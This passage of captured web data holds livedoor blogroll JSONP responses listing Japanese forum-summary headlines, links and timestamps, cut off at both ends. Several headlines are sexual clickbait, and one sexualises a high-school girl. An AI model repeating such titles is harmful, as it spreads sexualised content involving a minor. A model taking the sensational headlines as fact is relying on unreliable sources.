(VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2030&cate=10&date=1763953260","entry_title":"\u3010\u672c\u65e5\u3088\u308a\u3011\u4eca\u5e74\u6700\u5f8c\u306e\u5922\u306e\u796d\u5178\u300cAmazon\u30d6\u30e9\u30c3\u30af\u30d5\u30e9\u30a4\u30c7\u30fc\u300d\u3064\u3044\u306b\u958b\u5e55\uff01\uff01\uff01","entry_id":"342993170982","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f05c0ee830","posted_at":"1764020701","created_at":"1764021628","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1840&cate=0&date=1763848800","entry_title":"\u7a76\u6975\u795e\u30b2\u30fc\u7570\u4e16\u754c\u8ee2\u79fbRTA\u3000\u3084\u308b\u592b\u30eb\u30fc\u30c8\u3010R-18\u3011\u3000\u305d\u306e\uff11\uff16\uff15","entry_id":"342993169919","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5190138c12","posted_at":"1764020700","created_at":"1764021609","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=10&date=1763879595","entry_title":"\u81ea\u5206\u306e\u60f3\u50cf\u4ee5\u4e0a\u306b\u30a2\u30d6\u30ce\u30fc\u30de\u30eb\u306a\u5ac1\u306e\u30cf\u30e1\u9332\u308a\u753b\u50cf\u3092\u767a\u898b\u3057\u3066\u3057\u307e\u3063\u305f","entry_id":"342993139644","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"71fcaa9325","posted_at":"1764020700","created_at":"1764019863","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1120&cate=0&date=1763961144","entry_title":"\u4e2d\u56fd\u306e\u6c34\u7523\u7269\u8f38\u5165\u4e2d\u65ad\u3067\u65e5\u672c\u4f01\u696d172\u793e\u304c\u5f71\u97ff\uff1d\u97d3\u56fd\u306e\u53cd\u5fdc","entry_id":"342993169920","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"dd241a9e73","posted_at":"1764020699","created_at":"1764021609","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1763951114","entry_title":"\u3010\u9a5a\u6115\u301140\u4ee3\u5ac1\u306e\u307e\u25cf\u305322\u6b73\u30bb\u30d5\u30ec\u306e\u307e\u25cf\u3053\u306e\u9055\u3044\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"342993170983","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"bc6db24bf0","posted_at":"1764020699","created_at":"1764021628","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2097&cate=0&date=1763902844","entry_title":"\u3010\u30df\u30ea\u30b7\u30bf\u3011\u3077\u308b\u3093\u3077\u308b\u3093\u30a8\u30ec\u30ca\ud83c\udf6e","entry_id":"342993169921","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b006f55399","posted_at":"1764020698","created_at":"1764021609","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1763902864","entry_title":"\u3010\u753b\u50cf\u3011Z\u4e16\u4ee3\u770b\u8b77\u5e2b\u3055\u3093\u3001AV\u30c7\u30d3\u30e5\u30fc","entry_id":"342993170984","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"6b4e6160c3","posted_at":"1764020698","created_at":"1764021628","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1756&cate=0&date=1763981130","entry_title":"\u3010\u6717\u5831\u3011\u65e5\u5411\u574246\u5c0f\u5742\u83dc\u7dd2\u3001\u5927\u962a\u5e9c\u6c11\u304c\u9078\u51fa\u3057\u305f\u300e\u5730\u5143\u306e\u9854\u300f\u306b\u9078\u51fa\u3055\u308c\u308b","entry_id":"342993169922","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"7a1b2b2009","posted_at":"1764020697","created_at":"1764021609","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1963&cate=10&date=1763865618","entry_title":"\u3010\u885d\u6483\u753b\u50cf\u3011\u30b0\u30e9\u30c9\u30eb\u3055\u3093\u3001\u5168\u90e8\u4e38\u898b\u3048\u306e\u30b9\u30b1\u30b9\u30b1\u304a\u3007\u3071\u3044\u3092\u6295\u7a3f\u3057\u3066\u3057\u307e\u3046","entry_id":"342993170985","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8b11560465","posted_at":"1764020697","created_at":"1764021628","category_id":"0"}], false, [{"text":"\u3081\u3063\u3061\u3083\u826f\u3044T\u30b7\u30e3\u30c4\u3067\u304d\u305f\u304b\u3089\u898b\u3066\uff01","url":"https://livedoorblogstyle.jp/archives/28472264.html","id":"60540"},{"text":"\u3010\u65b0\u767a\u58f2\u3011\u3053\u3093\u306aT\u30b7\u30e3\u30c4\u5f85\u3063\u3066\u305f\uff01","url":"https://livedoorblogstyle.jp/archives/28472264.html","id":"60541"},{"text":"\u5c71\u7530\u5168\u81ea\u52d5\u3055\u3093\u4f5c\u300c\u6b66\u5bb6\u8af8\u6cd5\u5ea6T\u30b7\u30e3\u30c4\u300d\u767a\u58f2\uff01","url":"https://livedoorblogstyle.jp/archives/28472264.html","id":"60542"},{"text":"\u30e6\u30cb\u30fc\u30af\u3067\u30aa\u30b7\u30e3\u30ec\u306aT\u30b7\u30e3\u30c4\u7206\u8a95\uff01","url":"https://livedoorblogstyle.jp/archives/28472264.html","id":"60543"},{"text":"\u65b0\u59bb\u3092\u4ed8\u3051\u72d9\u3046\u3000\u5143\u30ab\u30ec\u30b9\u30c8\u30fc\u30ab\u30fc\u306e\u8a71","url":"https://www.amazon.co.jp/dp/B0FCRQ6Z27","id":"60544"},{"text":"\u30b9\u30c8\u30fc\u30ab\u30fc\u306b\u306a\u3063\u305f\u5143\u30ab\u30ec\u306e\u8a71\u304b\u3068\u601d\u3044\u304d\u3084\u2026\uff1f","url":"https://www.amazon.co.jp/dp/B0FCRQ6Z27","id":"60545"},{"text":"\u3053\u306e\u30bf\u30a4\u30c8\u30eb\u3067\u6700\u5f8c\u306b\u30db\u30c3\u30b3\u30ea\u306f\u53cd\u5247","url":"https://www.amazon.co.jp/dp/B0FCRQ6Z27","id":"60546"},{"text":"\u30e9\u30a4\u30d6\u30c9\u30a2\u30d6\u30ed\u30b0\u306e\u4eba\u6c17\u30af\u30ea\u30a8\u30a4\u30bf\u30fc\u306e\u4f5c\u54c1\u304c\u300c\u30d4\u30c3\u30b3\u30de\u300d\u3067\u914d\u4fe1\u958b\u59cb\uff01","url":"https://livedoorblogstyle.jp/archives/28697173.html","id":"60551"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337902/roll_data
body_size: 3497
content:
blogroll_write_feeds(337902, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10972361.html","entry_title":"\u3010\u901f\u5831\u3011\u8db3\u7acb\u533a\u306710\u6570\u4eba\u3092\u8eca\u3067\u306f\u306d\u902e\u6355\u3055\u308c\u305f\u8077\u696d\u4e0d\u8a73\u306e\u7537\u6027\uff0837\uff09\u3001\u7cbe\u795e\u75be\u60a3\u3067\u901a\u9662\u6b74\u3082\u2026","entry_id":"342993173918","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"d252ac7aea","posted_at":"1764021690","created_at":"1764021725","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1193221","entry_title":"\u3010\u753b\u50cf\u3011\u9854\u306e\u8102\u80aa\u9664\u53bb\u3057\u305f\u5973\u6027\u300125\u6b73\u306b\u3057\u3066\u304a\u3070\u3042\u3061\u3083\u3093\u307f\u305f\u3044\u306b\u306a\u3063\u3066\u3057\u307e\u3046","entry_id":"342993171939","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5e59f3d793","posted_at":"1764021213","created_at":"1764021660","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/312195","entry_title":"\u6751\u4e0a\u5b97\u9686\u306e\u5b88\u5099\u529b\u3092\u30de\u30ea\u30ca\u30fc\u30ba\u306e\u30b9\u30ab\u30a6\u30c8\u304c\u7591\u554f\u8996 \u300c\u4e09\u5841\u624b\u306b\u5411\u3044\u3066\u3044\u306a\u3044\u3002\u5b88\u5099\u7bc4\u56f2\u3001\u5b89\u5b9a\u6027\u3001\u8155\u306e\u7cbe\u5ea6\u3001\u3059\u3079\u3066\u304c\u7591\u554f\u3060\u300d","entry_id":"342993170444","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"2e9445758a","posted_at":"1764021197","created_at":"1764021616","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/312196","entry_title":"MLB \u4e16\u754c\u6700\u9ad8\u7403\u901f \u5de6170.3k \u53f3169.8k \u65e5\u672c\u4eba...","entry_id":"342993170447","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"bd4e8d9f94","posted_at":"1764021196","created_at":"1764021616","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/312197","entry_title":"MLB \u4e16\u754c\u6700\u9ad8\u7403\u901f \u5de6170.3k \u53f3169.8k \u65e5\u672c\u4eba...","entry_id":"342993170446","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b1580d748c","posted_at":"1764021196","created_at":"1764021616","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/312190","entry_title":"\u3010\u7d76\u5bfe\u306b\u98a8\u90aa\u3072\u304b\u306a\u3044\u65b9\u6cd5\u3011\u6025\u52df","entry_id":"342993170448","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"3699a2dc32","posted_at":"1764021043","created_at":"1764021616","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20251125064502","entry_title":"\u300c\u3053\u3093\u306a\u30d0\u30ab\u304c\u56fd\u306e\u30c8\u30c3\u30d7\u306a\u306e\uff1f\u300d\u4f1d\u8aac\u7684\u306a\u4eba\u6c17\u3092\u8a87\u308b\u30ed\u30c3\u30af\u30a2\u30fc\u30c6\u30a3\u30b9\u30c8\u304c\u9ad8\u5e02\u9996\u76f8\u306b\u6012\u308a\u7206\u767a","entry_id":"342993195595","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"447f4625d1","posted_at":"1764020702","created_at":"1764022508","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2030&cate=10&date=1763953260","entry_title":"\u3010\u672c\u65e5\u3088\u308a\u3011\u4eca\u5e74\u6700\u5f8c\u306e\u5922\u306e\u796d\u5178\u300cAmazon\u30d6\u30e9\u30c3\u30af\u30d5\u30e9\u30a4\u30c7\u30fc\u300d\u3064\u3044\u306b\u958b\u5e55\uff01\uff01\uff01","entry_id":"342993170982","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f05c0ee830","posted_at":"1764020701","created_at":"1764021628","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=10&date=1763879595","entry_title":"\u81ea\u5206\u306e\u60f3\u50cf\u4ee5\u4e0a\u306b\u30a2\u30d6\u30ce\u30fc\u30de\u30eb\u306a\u5ac1\u306e\u30cf\u30e1\u9332\u308a\u753b\u50cf\u3092\u767a\u898b\u3057\u3066\u3057\u307e\u3063\u305f","entry_id":"342993139644","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"71fcaa9325","posted_at":"1764020700","created_at":"1764019863","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1763951114","entry_title":"\u3010\u9a5a\u6115\u301140\u4ee3\u5ac1\u306e\u307e\u25cf\u305322\u6b73\u30bb\u30d5\u30ec\u306e\u307e\u25cf\u3053\u306e\u9055\u3044\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"342993170983","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"bc6db24bf0","posted_at":"1764020699","created_at":"1764021628","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1763902864","entry_title":"\u3010\u753b\u50cf\u3011Z\u4e16\u4ee3\u770b\u8b77\u5e2b\u3055\u3093\u3001AV\u30c7\u30d3\u30e5\u30fc","entry_id":"342993170984","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"6b4e6160c3","posted_at":"1764020698","created_at":"1764021628","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1963&cate=10&date=1763865618","entry_title":"\u3010\u885d\u6483\u753b\u50cf\u3011\u30b0\u30e9\u30c9\u30eb\u3055\u3093\u3001\u5168\u90e8\u4e38\u898b\u3048\u306e\u30b9\u30b1\u30b9\u30b1\u304a\u3007\u3071\u3044\u3092\u6295\u7a3f\u3057\u3066\u3057\u307e\u3046","entry_id":"342993170985","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8b11560465","posted_at":"1764020697","created_at":"1764021628","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1193220","entry_title":"\u725b\u4e3c\u5c4b\u3067\u300c\u3054\u3061\u305d\u3046\u3055\u307e\u300d\u3092\u3086\u3046\u3084\u3064\u3044\u308b\u3088\u306a\u3002\u3042\u308c\u3001\u672c\u5f53\u306b\u3084\u3081\u305f\u65b9\u304c\u3044\u3044","entry_id":"342993171940","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"75445612c8","posted_at":"1764020465","created_at":"1764021660","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10972358.html","entry_title":"\u3010\u60b2\u5831\u3011\u9ad8\u6821\u306e\u6587\u5316\u796d\u306e\u30e1\u30a4\u30c9\u30ab\u30d5\u30a7\u3001\u523a\u6fc0\u304c\u5f37\u3059\u304e\u308b\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"342993137534","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"9a2a73f170","posted_at":"1764019806","created_at":"1764019811","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10972211.html","entry_title":"\u3010\u753b\u50cf\u3011\u30d5\u30ea\u30fc\u30ec\u30f3\u516c\u5f0f\u3001\u4e0d\u5b89\u306b\u306a\u308b\u7d75\u3092\u6295\u7a3f","entry_id":"342993106763","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8e0a8ac8d7","posted_at":"1764018030","created_at":"1764018066","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20251125054501","entry_title":"\u3010\u5409\u5831\u3011\u65e5\u672c\u653f\u5e9c\u3001\u4e2d\u56fd\u306b\u55a7\u5629\u58f2\u3063\u3066\u3082\u5bfe\u3057\u3066\u56f0\u3089\u3093\u4e8b\u3092\u5b66\u7fd2","entry_id":"342993128851","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"402be5d273","posted_at":"1764017101","created_at":"1764018864","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10972226.html","entry_title":"\u3010\u753b\u50cf\u3011\u6c57\u3060\u304f\u306a\u306e\u306b\u7d76\u5bfe\u306b\u3044\u3044\u5302\u3044\u304c\u3059\u308b\u3053\u3068\u304c\u78ba\u5b9a\u3057\u3066\u3044\u308b\u5730\u4e0b\u30a2\u30a4\u30c9\u30eb\u3055\u3093\u304c\u898b\u3064\u304b\u3063\u3066\u3057\u307e\u3046\u3010Pickup\u3011","entry_id":"342993075191","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"39c4c4a4fb","posted_at":"1764016224","created_at":"1764016267","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20251125044502","entry_title":"\u300c\u6b7b\u3093\u3060\u3089\u6c38\u9060\u306e\u7121\u300d \u2190 \u3044\u304f\u3089\u306a\u3093\u3067\u3082\u6016\u3059\u304e\u308b\u3084\u308d","entry_id":"342993063902","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f963859a78","posted_at":"1764013502","created_at":"1764015225","category_id":"0"},{"feed_title":"\u70ba\u306b\u306a\u308b\uff1f\u8cea\u554f\u3042\u308b\uff1f\u307e\u3068\u3081","feed_id":"392146","entry_link":"http://shitsumonaru.com/archives/16256","entry_title":"\u5973\u533b\u3068\u7d50\u5a5a\u3057\u305f\u4f1a\u793e\u54e1\u3060\u3051\u3069\u8cea\u554f\u3042\u308b\uff1f","entry_id":"342986889823","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"43b4f62b48","posted_at":"1763678280","created_at":"1763678715","category_id":"0"}], false, [{"text":"\u3081\u3063\u3061\u3083\u826f\u3044T\u30b7\u30e3\u30c4\u3067\u304d\u305f\u304b\u3089\u898b\u3066\uff01","url":"https://livedoorblogstyle.jp/archives/28472264.html","id":"60540"},{"text":"\u3010\u65b0\u767a\u58f2\u3011\u3053\u3093\u306aT\u30b7\u30e3\u30c4\u5f85\u3063\u3066\u305f\uff01","url":"https://livedoorblogstyle.jp/archives/28472264.html","id":"60541"},{"text":"\u5c71\u7530\u5168\u81ea\u52d5\u3055\u3093\u4f5c\u300c\u6b66\u5bb6\u8af8\u6cd5\u5ea6T\u30b7\u30e3\u30c4\u300d\u767a\u58f2\uff01","url":"https://livedoorblogstyle.jp/archives/28472264.html","id":"60542"},{"text":"\u30e6\u30cb\u30fc\u30af\u3067\u30aa\u30b7\u30e3\u30ec\u306aT\u30b7\u30e3\u30c4\u7206\u8a95\uff01","url":"https://livedoorblogstyle.jp/archives/28472264.html","id":"60543"},{"text":"\u65b0\u59bb\u3092\u4ed8\u3051\u72d9\u3046\u3000\u5143\u30ab\u30ec\u30b9\u30c8\u30fc\u30ab\u30fc\u306e\u8a71","url":"https://www.amazon.co.jp/dp/B0FCRQ6Z27","id":"60544"},{"text":"\u30b9\u30c8\u30fc\u30ab\u30fc\u306b\u306a\u3063\u305f\u5143\u30ab\u30ec\u306e\u8a71\u304b\u3068\u601d\u3044\u304d\u3084\u2026\uff1f","url":"https://www.amazon.co.jp/dp/B0FCRQ6Z27","id":"60545"},{"text":"\u3053\u306e\u30bf\u30a4\u30c8\u30eb\u3067\u6700\u5f8c\u306b\u30db\u30c3\u30b3\u30ea\u306f\u53cd\u5247","url":"https://www.amazon.co.jp/dp/B0FCRQ6Z27","id":"60546"},{"text":"\u30e9\u30a4\u30d6\u30c9\u30a2\u30d6\u30ed\u30b0\u306e\u4eba\u6c17\u30af\u30ea\u30a8\u30a4\u30bf\u30fc\u306e\u4f5c\u54c1\u304c\u300c\u30d4\u30c3\u30b3\u30de\u300d\u3067\u914d\u4fe1\u958b\u59cb\uff01","url":"https://livedoorblogstyle.jp/archives/28697173.html","id":"60551"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337901/roll_data
body_size: 2920
content:
blogroll_write_feeds(337901, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"0","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"anaguro - VIP\u30fb\u30cd\u30bf","feed_id":"546507","entry_link":"https://anaguro.yanen.org/index.cgi?pkup=1934&hint=1763529023","entry_title":"\u3010\u753b\u50cf\u3011\u9ad82\u5973\u5b50\u300c\u3053\u3093\u306a\u306b\u3082\u304a\u3007\u3071\u3044\u304c\u5782\u308c\u3066\u3044\u307e\u3059\u2026\u300d\uff8a\uff9f\uff7c\uff6c","entry_id":"342993179006","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"caa1540163","posted_at":"1764021601","created_at":"1764021926","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/329125","entry_title":"\u77e5\u3089\u306a\u3044\u5b50\u4f9b\u306b\u53ef\u611b\u3044\u306a\u3068\u601d\u3063\u305f\u51fa\u6765\u4e8b","entry_id":"342993170842","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"bd69ed46f9","posted_at":"1764021427","created_at":"1764021624","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/329126","entry_title":"\u5a18\u306e\u624b\u82b8\u54c1\u304c\u300e\u30c9\u30ec\u30c3\u30b5\u30fc\u8cde\u300f\u3092\u53d7\u8cde\u3002\u30ad\u30c1\u30de\u30de\u300c\u30c9\u30ec\u30b9\u4f5c\u3063\u3066\uff01\u300d\u2192\u79c1\u300c\u30e0\u30ea\u3067\u3059\uff01\uff08\u3042\u306a\u305f\u306e\u5b50\u3001\u79c1\u306e\u3053\u3068 \u6839 \u6697 \u3063\u3066\u8a00\u3063\u3066\u305f\u3058\u3083\u3093\uff09\u300d","entry_id":"342993170843","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b4a2da2b4b","posted_at":"1764021425","created_at":"1764021624","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/329127","entry_title":"\u30dc\u30c8\u30eb\u306e\u304a\u9152\u3092\u8cb7\u3063\u305f\u5f7c\u304c\u3001\u305d\u306e\u888b\u3092\u632f\u308a\u5b50\u306e\u3088\u3046\u306b\u3057\u3066\u79c1\u306b\u5f53\u3066\u3066\u304d\u305f\u3002\u3061\u3087\u3046\u3069\u624b\u9996\u306e\u9aa8\u3070\u3063\u3066\u308b\u3068\u3053\u308d\u306b\u5f53\u305f\u308a\u3001\u7d50\u69cb\u75db\u304b\u3063\u305f\u3002\u75db\u307f\u3067\u547b\u304f\u79c1\u306b\u300c\u65e5\u9803\u306e\u884c\u3044\u304c\u60aa\u3044\u304b\u3089\uff57","entry_id":"342993170844","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"685a09193c","posted_at":"1764021424","created_at":"1764021624","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=0&date=1760958598","entry_title":"\u3010\u753b\u50cf\u301140\u6b73\u306e\u304a\u59c9\u3061\u3083\u3093\u306e\u8eab\u4f53\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"342993169918","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"0654007e21","posted_at":"1764020701","created_at":"1764021609","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2030&cate=10&date=1763953260","entry_title":"\u3010\u672c\u65e5\u3088\u308a\u3011\u4eca\u5e74\u6700\u5f8c\u306e\u5922\u306e\u796d\u5178\u300cAmazon\u30d6\u30e9\u30c3\u30af\u30d5\u30e9\u30a4\u30c7\u30fc\u300d\u3064\u3044\u306b\u958b\u5e55\uff01\uff01\uff01","entry_id":"342993170982","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f05c0ee830","posted_at":"1764020701","created_at":"1764021628","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1840&cate=0&date=1763848800","entry_title":"\u7a76\u6975\u795e\u30b2\u30fc\u7570\u4e16\u754c\u8ee2\u79fbRTA\u3000\u3084\u308b\u592b\u30eb\u30fc\u30c8\u3010R-18\u3011\u3000\u305d\u306e\uff11\uff16\uff15","entry_id":"342993169919","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5190138c12","posted_at":"1764020700","created_at":"1764021609","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=10&date=1763879595","entry_title":"\u81ea\u5206\u306e\u60f3\u50cf\u4ee5\u4e0a\u306b\u30a2\u30d6\u30ce\u30fc\u30de\u30eb\u306a\u5ac1\u306e\u30cf\u30e1\u9332\u308a\u753b\u50cf\u3092\u767a\u898b\u3057\u3066\u3057\u307e\u3063\u305f","entry_id":"342993139644","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"71fcaa9325","posted_at":"1764020700","created_at":"1764019863","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1120&cate=0&date=1763961144","entry_title":"\u4e2d\u56fd\u306e\u6c34\u7523\u7269\u8f38\u5165\u4e2d\u65ad\u3067\u65e5\u672c\u4f01\u696d172\u793e\u304c\u5f71\u97ff\uff1d\u97d3\u56fd\u306e\u53cd\u5fdc","entry_id":"342993169920","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"dd241a9e73","posted_at":"1764020699","created_at":"1764021609","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca 